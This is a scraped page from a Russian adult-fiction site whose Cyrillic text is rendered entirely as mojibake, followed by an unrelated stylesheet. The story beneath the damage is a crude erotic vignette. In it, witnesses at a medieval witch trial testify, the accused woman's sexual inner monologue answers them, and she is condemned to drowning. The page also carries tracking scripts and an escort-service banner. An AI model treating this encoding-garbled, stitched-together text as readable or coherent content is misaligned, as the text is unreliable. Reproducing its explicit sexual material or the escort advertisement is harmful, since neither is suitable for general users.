	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/247.jpg" ><span id='postmaintext'><p>
 – Âïåðâûå êîëäóíüÿ áûëà çàìå÷åíà çà âûïîëíåíèåì ñâîèõ äüÿâîëüñêèõ îáðÿäîâ â íî÷ü íà ïîëíîëóíèå ïîñëå Ðîæäåñòâà ñåãî ãîäà. ß ïîïðîøó Äæàêîìî, ñûíà ìåëüíèêà, ðàññêàçàòü, ÷òî îí âèäåë... 
</p> – Âàøå ïðåîñâÿùåíñòâî, ÿ âèäåë âñå òàê æå õîðîøî, êàê òåïåðü – âàñ è ïî÷òåííåéøóþ ïóáëèêó. Îíà... Îíà ñèäåëà íà áåðåãó ðåêè... 
</p> – È ÷òî æå? Ïðîäîëæàé, ñûí ìîé... 
</p> – Îíà, ñ ïîçâîëåíèÿ ñêàçàòü... âûëà... 
</p> – ×òî?!
</p> – Îíà âûëà, âàøå ïðåîñâÿùåíñòâî, ãëÿäÿ íà Ëóíó... 
</p> – Ïîòðóäèòåñü îáúÿñíèòü ïîëó÷øå, ñûí ìîé. 
</p> – Îíà ñèäåëà íà áåðåãó ðåêè áåç... òî åñòü... îíà... 
</p> – Íó æå!
</p> – Îíà ñèäåëà íà áåðåãó ãîëàÿ, âàøå ïðåîñâÿùåíñòâî, è âûëà, ãëÿäÿ íà Ëóíó!
</p> – Âû ðàññëûøàëè êàêèå íè áóäü ñëîâà, îíà ïîäàâàëà êàêèå ëèáî çíàêè íåáó èëè çåìëå?
</p> – Íå çíàþ... Íå ïîìíþ... Ìíå ñòàëî òàê ñòðàøíî, ÷òî ÿ óáåæàë äîìîé, åäâà óñëûøàâ ýòè çâóêè... &nbsp;
</p> "... Êàê æå, óáåæàë òû, ñó÷îíîê... ", – Îíà îáëèçàëà ðàçáèòûå ãóáû – "À êòî äðî÷èë çà êóñòîì, ìåøàÿ ìîåìó ðàçãîâîðó ñ íåáîì? Òû òîëüêî ïîòîì ïðèïóñòèë íàóòåê, êîãäà ÿ ïîçâàëà òåáÿ ê ñåáå, ÷òîáû òû íå ìó÷àëñÿ ïîíàïðàñíó... Ãîñïîäè! Ïîñêîðåå áû âñå êîí÷èëîñü... Íî íå ðàíüøå, ÷åì ÿ ñíîâà óâèæó Åãî... ß äîëæíà... "
</p> – Ïðåïîäîáíûé Áàðòîëîìåî, ðàññêàæèòå íàì, ÷òî ïðîèçîøëî ìåñÿö íàçàä â âàøåì ìîíàñòûðå... 
</p> – Â íàøåì, âàøå ïðåîñâÿùåíñòâî, â íàøåì... 
</p> – Õîðîøî, â íàøåì ìîíàñòûðå. Òàê ÷òî æå ñëó÷èëîñü òîãäà?
</p> – Âû âåäü ñàìè èçâîëèòå ïîìíèòü... 
</p> – Ñåé÷àñ ÿ ñïðàøèâàþ âàñ, áðàò ìîé, è ïîòðóäèòåñü îòâåòèòü íà ìîé âîïðîñ... 
</p> – Äà, äà, êîíå÷íî... Ýòà... Ýòà æåíùèíà ïîñòó÷àëàñü ê íàì â âîðîòà... È... È... 
</p> – Ïðîäîëæàéòå æå! Âû âåäü ñëàâèòåñü êðàñíîðå÷èåì ñðåäè íàøåé ïàñòâû!
</p> – Îíà ïîñòó÷àëàñü ê íàì, âçûâàÿ î ïîìîùè, çàêóòàííàÿ â ðóáèùå è ñòîÿ íà êîëåíÿõ... 
</p> – È âû âïóñòèëè åå?
</p> – Åå âïóñòèë íå ÿ, à áðàò... 
</p> – Õîðîøî. Îí åùå ðàññêàæåò íàì, çà÷åì îí ýòî ñäåëàë. ×òî áûëî äàëüøå?
</p> – Îíà ïðîøëà íà êóõíþ, è îñòàâàëàñü òàì îêîëî ÷àñà... Ìû íå òîðîïèëè åå. Ó íåå, âàøå ïð... ïðåîñâÿùåíñòâî, áûë î÷åíü èçìîæäåííûé âèä... 
</p> – È?
</p> – ß íå çíàþ, ÷òî îíà ïîäìåøàëà íàì â ïèòüå, íî ñïóñòÿ ïîë÷àñà âñå áðàòüÿ ïî÷óâñòâîâàëè ñåáÿ îäåðæèìûìè äüÿâîëîì... 
</p> – Äàëüøå. 
</p> – Îíà âûøëà ê íàì â òðàïåçíóþ è... 
</p> – È?
</p> – È... 
</p> – Íó æå!
</p> – È òàíöåâàëà íà ñòîëå... À ìû... ìû... 
</p> – Áðàò ìîé, êóäà èñ÷åçëî âàøå êðàñíîðå÷èå?
</p> – Ìû õëîïàëè â ëàäîøè è ïåëè âìåñòå ñ íåé, âàøå ïðåîñâÿù... &nbsp;
</p> "Äà, äà... Ðàññêàæè åùå, ÷òî áûëî ïîòîì... Ó òåáÿ âåäü íåïëîõîé áóðàâ÷èê, ìîé äîáðûé õðÿê! Íåäàðîì òû òàê êðàñíîðå÷èâ! Ïîìíþ, ïîìíþ òâîþ ïîòíóþ çàäíèöó, êîòîðîé ÿ ñòàðàëàñü íå êàñàòüñÿ ðóêàìè, êîãäà òû ñîïåë ìíå â óõî... Åñëè áû òîëüêî òû, âàøå ïðåîñâÿùåíñòâî, íå îñðàìèëñÿ òîãäà íà ãëàçàõ ó âñåé ïîäãóëÿâøåé áðàòèè! ×òî ÿ íå ñäåëàëà òîãäà ñ òâîåé âåòîøêîé, ÷òîáû îíà ðàçâåðíóëà ñâîé óçåëîê?.. Êàáû ìíå ýòî óäàëîñü – áûëà áû ñåé÷àñ öåëà è íåâðåäèìà... Öåëà è íåâðåäèìà... Ãîñïîäè! Íó õîòü íà ÷àñ, õîòü íà ìèíóòó, ïðèâåäè êî ìíå Åãî! ß æå äîëæíà ñêàçàòü åìó... "
</p> – Ïî÷òåííàÿ Ëóêðåöèÿ, ðàññêàæèòå íàì, êàê âåäüìà îêîëäîâàëà âàøåãî ñûíà!

</p> – . .. 
</p> – ×òî æå âû ìîë÷èòå, äîáðàÿ æåíùèíà? Ïî÷åìó âû âñå ìîë÷èòå? Èëè ýòà... Ýòî àäñêîå îòðîäüå ïîäøèëî âàì ÿçûêè?.. 
</p> – Ìîé ñûí... Ìîé... ñûí... 
</p> – Íå ïëà÷üòå. Êîãäà, êàê íå ñåé÷àñ, âû ñìîæåòå ïîêâèòàòüñÿ ñ ýòèì ïîðîæäåíèåì ìðàêà?
</p> – Ýòî íå âåðíåò ìíå ìîåãî ìàëü÷èêà, âàøå ïðåîñâÿù... 
</p> – Íî ýòî ïîêàðàåò óáèéöó!
</p> – Îíà íå óáèâàëà åãî, âàøå ïðåî... Âû âåäü çíàåòå, ÷òî îí ïîâåñèëñÿ ñàì, è ÿ ïî ñåé äåíü õëîïî÷ó, ÷òîáû åãî ðàçðåøèëè ïåðåíåñòè íà õðèñòèàíñêîå êëàäáèùå... 
</p> – ×òî âû ãîâîðèòå? Âû íîðîâèòå îïðàâäàòü âåäüìó, êîòîðàÿ ïðèâîðîæèëà ê ñåáå âàøåãî ñûíà è äîâåëà åãî äî ãðîáîâîé äîñêè?
</p> – Íåò, âàøå ïð... Îí... Îí... 
</p> – Íó æå!
</p> – Îí ïðîñòî ëþáèë åå. À îíà áûëà ê íåìó ðàâíîäóøíà. &nbsp;
</p> "Äà. Áåäíûé ìàëü÷èê, êàê ÿ ïðîñèëà åãî íå äåëàòü ãëóïîñòåé! È êàê îí ñòàðàëñÿ íå äåëàòü èõ... Äî ïîñëåäíåãî... Äî ïîñëåäíåãî... Íå íàäî áûëî ëàñêàòü åãî òîãäà, â õëåáíîì àìáàðå... Äà âåäü ÿ è íå ëàñêàëà... Ïðîñòî ïîçâîëÿëà åìó äåëàòü âñå, ÷òî çàáëàãîðàññóäèòñÿ... Ïî÷åìó ÿ äîëæíà îòâå÷àòü çà òî, ÷òî åìó çàáëàãîðàññóäèëîñü òàê ïîëþáèòü ìåíÿ... Ïî÷åìó... Ãîñïîäè! Íó ãäå æå Îí? ß äîëæíà óñïåòü ñêàçàòü åìó, ÷òî... "
</p> – Âûñî÷àéøèì ïîâåëåíèåì äóõîâíîãî ñóäà ìû ïðèãîâàðèâàåì âåäüìó ê èñïûòàíèþ âîäîé. Áóäó÷è áðîøåíà â îêîâàõ â âîäó, îíà ëèáî óòîíåò, è òîãäà ìû ïîãðåáåì åå, êàê áëàãî÷åñòèâóþ æåíùèíó, ëèáî âñïëûâåò, è òîãäà ìû ïîäâåðãíåì åå êàçíè áåç ïðîëèòèÿ êðîâè íà ìåäëåííîì îãíå. Àìèíü! &nbsp;
</p> "Íå âñïëûâó ÿ. Îé, íå âñïëûâó... Òû, ìîæåò, è âñïëûë áû, êóñîê ãîâíà â ðÿñå, à ìíå íå óäàñòñÿ... ×òî ÿ âàì ñäåëàëà? ß âñåãäà ëþáèëà, è, åñëè Îí áûë äàëåêî, ÿ ëþáèëà òîãî, êòî áëèæå... Êòî ñìååò óïðåêíóòü ìåíÿ â ýòîì? Òû, ïîõîòëèâûé çëîáíûé ñòàðèê? Èëè òû, ïðûùàâûé äðî÷èëà? Íå âàì ëè äîñòàëîñü òî, î ÷åì âû ìå÷òàëè ñâîèìè áåññîííûìè íî÷àìè? Òàê çà ÷òî æå ìåíÿ òàê íåíàâèäåòü? Çà ÷òî óáèâàòü ìåíÿ? Çà ÷òî óáèâàòü ìåíÿ, íå äàâ íàïîñëåäîê ïîãîâîðèòü ñ ëþáèìûì? Êóäà âû ñïðÿòàëè Åãî? ß óñòàíó æäàòü åãî íà íåáåñàõ... ß âåäü äîëæíà ñêàçàòü Åìó, ÷òî ó ñòàðóõè Ìàðòû... "
</p>* * *
</p> . .. È âñå – òàêè, èì óäàëîñü âñòðåòèòüñÿ åùå ðàç. Êîãäà Åå íåñëè òîïèòü, Îí äåðæàë åå çà íîãó. Íå çà òó, ïàëüöû êîòîðîé òàê ëþáèë öåëîâàòü, à çà âòîðóþ, êîòîðóþ ïðåæäå íåæíî íàçûâàë Ãîðíè÷íîé... Ãîðíè÷íîé ïðè Õîçÿéêå... Ïðîöåññèÿ äâèãàëàñü ìåäëåííî, ãîðåëè ôàêåëû, áóëüêàëè ìîëèòâû, íî Åé áûëî íå äî ýòîãî. Âñå îñòàâøèåñÿ ñèëû Îíà òðàòèëà íà òî, ÷òîáû íå ðàñêðûòü ðòà è íå ñêàçàòü Åìó, ÷òî ó ñòàðóõè Ìàðòû óæå òðåòèé ãîä æèâåò ñìåøíîé êóðíîñûé ìàëü÷èøêà... 
</p>&copy; Mr. Kiss, Ñòî îñêîëêîâ îäíîãî ÷óâñòâà, 1998 – 1999ãã
</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 2317</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 3</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>5342</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 3'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>3</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +9 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[2]</span> <a title='Ýðîòè÷åñêèé ýòþä 20' class='butn-blue' href='post_9905'><span class='icon-redo2'></span> Ñëåäóþùàÿ ÷àñòü</a></span></p>
<p class='post_tags'>  </p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="9904">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>18</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="9"/>
	                <input type="hidden" name="votes" value="2"/>
	                <input type="hidden" name="vote-id" value="9904"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="Mr. Kiss">
					<input type="hidden" name="loadfrom" value="stulchik"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:18%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (18 èç 100)'>
<div class='progressbar'>18</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=88×èòàòåëü69'>88×èòàòåëü69</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=Mr.+Kiss'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà Mr. Kiss</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<h3 id='comment' class='post_comment'>Îñòàâüòå ñâîé êîììåíòàðèé</h3><div id='commentPlace'></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=Mr.+Kiss'>Mr. Kiss</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_10265'>Ýðîòè÷åñêèé ýòþä 3 (2)</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=12'>Ðîìàíòèêà</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=1999-02-12'>12 ôåâðàëÿ 1999</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=Mr.+Kiss'>Mr. Kiss</a></p>
	<div class = 'maintext'> <a  href='post_10265'>Êàê âñåãäà â ïåðâûé äåíü ìåíñòðóàöèè, Îíà ÷óâñòâîâàëà ñåáÿ õóæå íå – êóäà. Íåñìîòðÿ íà ýòî, ïðèøëîñü çàñèäåòüñÿ íà ðàáîòå äîëüøå îáû÷íîãî è âîçâðàùàòüñÿ äîìîé çàòåìíî. 
Âïðî÷åì, èç îêîí ìåòðî ýòî áûëî íåçàìåòíî. 
Îíà äîæäàëàñü, ïîêà îñâîáîäèòñÿ ìåñòî íà ëàâêå, è óñåëàñü íà íåå, íå îáðàùàÿ íè...  </a> </div>
	<br> <a class='butn-green' href='post_10265'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 2506</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 8351</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 18</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9</span> <span class='black hide_mobile'>[2]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_9918'>Ýðîòè÷åñêèé ýòþä 51</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=12'>Ðîìàíòèêà</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=1998-10-09'>9 îêòÿáðÿ 1998</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=Mr.+Kiss'>Mr. Kiss</a></p>
	<div class = 'maintext'> <a  href='post_9918'> – Ñåìü. 
 – Êîðîëü. 
 – Åùå ñåìü. 
 – Êîðîëü. 
 – Êîðîëü. 
 – Ñåìü. 
 – Îòáîé. 
 – Àãà... 
Áàñòà ïåðåâåðíóëà êàðòû è ïåðåãëÿíóëàñü ñ Êîïóøåé. Òà îòâåòèëà ñâîèì êîðîííûì âçãëÿäîì – îëèâêè â ñîáñòâåííîì ñîêó, áåç êîñòî÷åê. 
 – Äåâÿòêè åñòü? – ñïðîñèëà Áàñòà. 
 – Íó, íó, ïîëåã÷å! – âîçìóòèëñÿ Êëåù. – Õîðîø...  </a> </div>
	<br> <a class='butn-green' href='post_9918'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 3080</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 7836</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 18</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9</span> <span class='black hide_mobile'>[2]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_9917'>Ýðîòè÷åñêèé ýòþä 50</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=12'>Ðîìàíòèêà</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=1998-10-09'>9 îêòÿáðÿ 1998</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=Mr.+Kiss'>Mr. Kiss</a></p>
	<div class = 'maintext'> <a  href='post_9917'> – Íó è äåíåê ñåãîäíÿ. Æàðêèé, âû íå íàõîäèòå? – äèäæåé ìàëåíüêîé ðàäèîñòàíöèè îòáðîñèë âñÿêèå ïîïûòêè âåñåëèòü ÷åñòíîé íàðîä è îòêðîâåííî ïîòåë â ìèêðîôîí. 
 – Äà, – îòâåòèë òåëåôîííûé æåíñêèé ãîëîñ. Òîæå ðàñïóõøèé îò æàðû. 
 – ×òî æ. Íàì íè÷åãî íå îñòàåòñÿ, êàê ïîãîâîðèòü î õîëîäå. Ó âàñ åñòü êàêèå...  </a> </div>
	<br> <a class='butn-green' href='post_9917'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 2571</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 8170</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 16</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 8</span> <span class='black hide_mobile'>[2]</span> <img style='margin-bottom:-2px;' src='img/8.png' alt='îöåíêà' title='Ðåéòèíã 8'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 177'> <sup>+177</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 1'> <sup>+1</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 88'> <sup>+88</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
